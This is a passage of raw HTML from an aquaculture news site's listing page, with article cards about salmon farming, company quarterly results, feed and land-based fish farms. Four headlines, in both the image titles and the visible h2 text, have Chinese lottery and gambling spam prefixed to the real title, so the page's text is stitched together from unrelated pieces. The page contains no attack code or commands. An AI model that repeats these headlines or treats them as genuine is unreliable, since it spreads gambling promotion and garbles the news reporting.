                type="image/jpeg">    
            <source srcset="jpg/3130711182.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/3130719460.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/3130719460.jpg"
                width="480"
                height="216"
                title="Scottish ministers give go-ahead to semi-closed salmon farm"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Scottish ministers give go-ahead to semi-closed salmon farm
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-26T19:15:04+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="22c1d9ba-72e7-4004-f42f-80144e1cc0ca" class="row small-12 large-12" style=""><article data-element-guid="8f2bdc85-8ff2-41d8-ccf1-2a75339c8537" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383679" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1984616.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1984616" rel="">


        <div class="media ">
                

                <figure data-element-guid="eceb3e0b-a3fa-4eb8-ae4a-5edb35ed8e89" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19846337e9c.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1984633f588.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1984633999e.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1984633df43.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1984633df43.jpg"
                width="480"
                height="216"
                title="幸运飞开艇历史记录查询+开奖直播号码查询+最新查阅结果同期走势-Bakkafrost reports strong fish but weak results"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >幸运飞开艇历史记录查询+开奖直播号码查询+最新查阅结果同期走势-Bakkafrost reports strong fish but weak results
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-26T11:41:38+02:00"></time>
    </div>
</article>
<article data-element-guid="805fc733-427b-456c-e52c-1699dffdc059" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383681" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1984466.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1984466" rel="">


        <div class="media ">
                

                <figure data-element-guid="20a6826e-d253-42d3-d4cb-c0caf9f8eb03" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/152230920ff.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/15223092878.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1522309e509.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1522309e678.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1522309e678.jpg"
                width="480"
                height="216"
                title="Grieg prioritises dividends"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Grieg prioritises dividends
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-26T09:39:57+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="95d13b1c-4644-42e6-9bd3-84ebb29eef77" class="row small-12 large-12" style=""><article data-element-guid="6ff2206e-9556-45de-abdc-07d9d108b849" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383683" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1984030.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1984030" rel="">


        <div class="media ">
                

                <figure data-element-guid="17ba75f3-1800-4566-be7b-a72f25bab0e3" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1984060fa1e.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19840608e8e.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19840600fb2.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19840600d44.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19840600d44.jpg"
                width="480"
                height="216"
                title="UK experts to lead development of all-in-one test for tilapia pathogens"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >UK experts to lead development of all-in-one test for tilapia pathogens
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-25T12:50:36+02:00"></time>
    </div>
</article>
<article data-element-guid="33ad1200-a3bd-4a3c-fd30-d97d2af2a23e" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383685" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1983945.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1983945" rel="">


        <div class="media ">
                

                <figure data-element-guid="547a6909-db93-43a1-a4e4-ecbd91863882" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1983415642e.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1983415ea34.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19834151384.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1983415291f.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1983415291f.jpg"
                width="480"
                height="216"
                title="Robot net washer warns about gaps in net in six seconds"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Robot net washer warns about gaps in net in six seconds
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-25T11:20:53+02:00"></time>
    </div>
</article>
<article data-element-guid="cafb69e4-e056-48cd-bba5-d5fc9953dc5e" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383687" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1983611.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1983611" rel="">


        <div class="media ">
                

                <figure data-element-guid="8ef15f5b-1058-487d-98c1-9bca9d452fe7" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/13125336ccc.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1312533c945.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1312533547d.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1312533ccb2.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1312533ccb2.jpg"
                width="480"
                height="216"
                title="Encouraging results for Multi X"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Encouraging results for Multi X
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-22T16:14:58+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="8f746698-2d86-4443-bb23-caf1b98fcc8a" class="row small-12 large-12 bg-quaternary color_mobile_bg-quaternary hasContentPadding mobile-hasContentPadding has-row-header" style="">
    <h5 class="row_header_text large-12 small-12  ">LandbasedAQ.com</h5>
    <article data-element-guid="6c903763-f0b6-472f-88b7-30ee3f22e257" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821204" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/acartia-tonsa-aquaculture-cfeed/cfeed-celebrates-major-expansion-at-copepod-production-facility/1982905" data-k5a-url="https://www.landbasedaq.com/a/1982905" rel="">


        <div class="media ">
                

                <figure data-element-guid="898cf7cd-3e9a-466f-8cdf-b41e4a454449" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19829275107.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1982927122b.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/198292738f7.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19829274abd.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19829274abd.jpg"
                width="480"
                height="216"
                title="CFEED celebrates major expansion at copepod production facility"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >CFEED celebrates major expansion at copepod production facility
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-21T16:24:46+02:00"></time>
    </div>
</article>
<article data-element-guid="dae57bd9-e132-47e8-9183-aa7671791d24" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821206" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/atlantic-sapphire-biological-performance-financial-results/atlantic-sapphire-has-reached-a-turning-point/1982726" data-k5a-url="https://www.landbasedaq.com/a/1982726" rel="">


        <div class="media ">
                

                <figure data-element-guid="f85a5950-91a1-42e2-be9e-bed9564076ef" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1816516d995.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/18165168c07.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/18165161a86.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/18165169442.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/18165169442.jpg"
                width="480"
                height="216"
                title="Atlantic Sapphire 'has reached a turning point'"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Atlantic Sapphire 'has reached a turning point'
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-21T12:11:44+02:00"></time>
    </div>
</article>
<article data-element-guid="09282216-1c7d-4b2a-b1bb-ed5ea872b09a" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821208" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/china-land-based-salmon-farm-long-term-financing/china-salmon-ras-operator-nordic-aqua-partners-delays-h1-market-update/1982708" data-k5a-url="https://www.landbasedaq.com/a/1982708" rel="">


        <div class="media ">
                

                <figure data-element-guid="b3c353a3-5c0d-4d34-b169-3145fe81a940" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1767003e526.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/176700378d5.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/17670039a7c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1767003a62c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1767003a62c.jpg"
                width="480"
                height="216"
                title="China salmon RAS operator Nordic Aqua Partners delays H1 market update"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >China salmon RAS operator Nordic Aqua Partners delays H1 market update
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-21T11:29:28+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="00c4cc39-e09b-4097-bef0-1c1d6fcf596c" class="row small-12 large-12" style=""><article data-element-guid="1da8d17a-b793-467a-9ba1-316cac671178" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383691" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1983339.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1983339" rel="">


        <div class="media ">
                

                <figure data-element-guid="3b0d4148-d957-4dfb-b949-0394549f8869" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1983307c563.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19833075dee.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1983307e510.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1983307d3f1.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1983307d3f1.jpg"
                width="480"
                height="216"
                title="PT Aqua eyes new markets and showcases a longlife soft feed"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >PT Aqua eyes new markets and showcases a longlife soft feed
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-22T10:48:43+02:00"></time>
    </div>
</article>
<article data-element-guid="599da9a1-9d9f-4e46-c264-fd2da34ab7e8" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383693" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1983290.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1983290" rel="">


        <div class="media ">
                

                <figure data-element-guid="9824e7cf-8860-4be7-a456-8b7d3457fcd9" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1983300eeb2.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19833009d2c.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19833009102.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1983300ac74.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1983300ac74.jpg"
                width="480"
                height="216"
                title="幸运极速飞行艇168结果查询历史记录|中国168福彩开奖记录查询-The starting point for seaweed farmers"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >幸运极速飞行艇168结果查询历史记录|中国168福彩开奖记录查询-The starting point for seaweed farmers
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-22T10:04:52+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="6c0e9904-230a-40cb-fde8-217085df1690" class="row small-12 large-12" style=""><article data-element-guid="503af245-29b2-4d40-f451-77ec7eb96a81" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383696" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1982957.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1982957" rel="">


        <div class="media ">
                

                <figure data-element-guid="d0540494-0623-453e-db6b-4db5ef0d18fc" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1737173267a.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1737173d23e.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1737173f2ae.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/17371736be8.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/17371736be8.jpg"
                width="480"
                height="216"
                title="Mowi to write off €21m feed bill for Arctic Fish in return for shares"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Mowi to write off €21m feed bill for Arctic Fish in return for shares 
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-21T17:36:32+02:00"></time>
    </div>
</article>
<article data-element-guid="9783966d-e326-4271-8add-06587e10a02e" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383698" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1982861.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1982861" rel="">


        <div class="media ">
                

                <figure data-element-guid="a12a6ae2-5e15-482a-a155-93d487c85f8f" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19822248bfc.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19822248a1c.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19822249f66.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1982224d475.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1982224d475.jpg"
                width="480"
                height="216"
                title="Salmon farmers given welfare award for ending cleaner fish use"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Salmon farmers given welfare award for ending cleaner fish use
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-21T14:25:47+02:00"></time>
    </div>
</article>
<article data-element-guid="73e12730-295a-44dc-e061-cf559d053be7" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383700" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1982765.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1982765" rel="">


        <div class="media ">
                

                <figure data-element-guid="206fafc0-ec7e-47d1-d969-e332e4b63ca4" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/11221952e07.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1122195121f.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1122195b391.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/11221951c0d.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/11221951c0d.jpg"
                width="480"
                height="216"
                title="Norway salmon spot price shows modest recovery"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Norway salmon spot price shows modest recovery
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-21T12:49:22+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="c76b3d2d-48f4-4fc5-f96c-eb0109420959" class="row small-12 large-12" style=""><article data-element-guid="576b7dd5-bbc2-45fb-b6dd-256d991ac198" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383702" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1982670.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1982670" rel="">


        <div class="media ">
                

                <figure data-element-guid="ac3c4ab6-190c-497d-bf9f-dc0ae6b144d4" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1740968a8af.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1740968ae1c.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/17409682514.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/17409684ecc.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/17409684ecc.jpg"
                width="480"
                height="216"
                title="Stronger biology but weaker profit for SalMar in Q2"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Stronger biology but weaker profit for SalMar in Q2
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-21T10:51:32+02:00"></time>
    </div>
</article>
<article data-element-guid="35d5fdcf-e0cf-4f22-ae76-a08c54b76213" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383704" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1982013.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1982013" rel="">


        <div class="media ">
                

                <figure data-element-guid="ecc6c75e-101d-4aa2-843f-707d0cd47e06" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1975516b5c9.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1975516cc8d.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1975516b716.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19755168d8c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19755168d8c.jpg"
                width="480"
                height="216"
                title="Mowi Scotland harvested a record-high volume in Q2"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Mowi Scotland harvested a record-high volume in Q2
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-20T13:41:35+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="eb4b56ef-c111-4eaa-8819-169782ca202c" class="row small-12 large-12 bg-quaternary color_mobile_bg-quaternary hasContentPadding mobile-hasContentPadding has-row-header" style="">
    <h5 class="row_header_text large-12 small-12  ">LandbasedAQ.com</h5>
    <article data-element-guid="1f66e088-0853-4f5b-9589-72bda7734640" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821210" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/cflow-fish-welfare-japan/fish-handling-expert-cflow-wins-contract-for-10000-tonne-salmon-ras/1981961" data-k5a-url="https://www.landbasedaq.com/a/1981961" rel="">


        <div class="media ">
                

                <figure data-element-guid="9e6fec55-7596-46b8-b8d0-3a323f6b4acc" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19819528b2c.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1981952ab9d.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1981952c1be.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19819527030.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19819527030.jpg"
                width="480"
                height="216"
                title="飞艇&reg;168官网 最新查询结果数据分析 极速168幸运飞行艇开奖官网-Fish handling expert Cflow wins contract for 10,000-tonne salmon RAS"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >飞艇&reg;168官网 最新查询结果数据分析 极速168幸运飞行艇开奖官网-Fish handling expert Cflow wins contract for 10,000-tonne salmon RAS
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-20T12:04:13+02:00"></time>
    </div>
</article>
<article data-element-guid="8d2a4bb0-8641-43a1-8c42-84fa4fc96d20" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821212" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/gigante-salmon-kjell-lorentsen-land-based-aquaculture/gigante-salmon-has-completed-its-first-harvest/1980907" data-k5a-url="https://www.landbasedaq.com/a/1980907" rel="">


        <div class="media ">
                

                <figure data-element-guid="8a5fbbab-8fbf-46d7-934b-7750ec4d66fa" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19333590543.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1933359ca59.jpg" 
                width="353"
                height="159"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/193335918fb.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1933359b88c.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1933359b88c.jpg"
                width="480"
                height="216"
                title="Gigante Salmon has completed its first harvest"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Gigante Salmon has completed its first harvest
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-19T11:49:30+02:00"></time>
    </div>
</article>
<article data-element-guid="332df4d2-4b11-4a48-b7d7-0d7d986fa681" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821214" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
